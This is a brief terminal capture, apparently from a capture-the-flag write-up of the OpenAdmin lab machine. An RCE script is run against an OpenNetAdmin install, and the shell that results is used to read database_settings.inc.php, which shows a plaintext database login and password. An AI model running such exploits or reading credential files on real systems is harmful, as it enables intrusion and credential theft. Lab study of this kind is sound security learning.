 root@ls4cfk:openAdmin/medium ‹master*›# ./rce.sh 10.10.10.171/ona/
$ ls -la local/config
total 16
drwxrwxr-x 2 www-data www-data 4096 Nov 21 16:51 .
drwxrwxr-x 5 www-data www-data 4096 Jan  3  2018 ..
-rw-r--r-- 1 www-data www-data  426 Nov 21 16:51 database_settings.inc.php
-rw-rw-r-- 1 www-data www-data 1201 Jan  3  2018 motd.txt.example
-rw-r--r-- 1 www-data www-data    0 Nov 21 16:28 run_installer
$ cat local/config/database_settings.inc.php
<?php

$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
  ),
);

$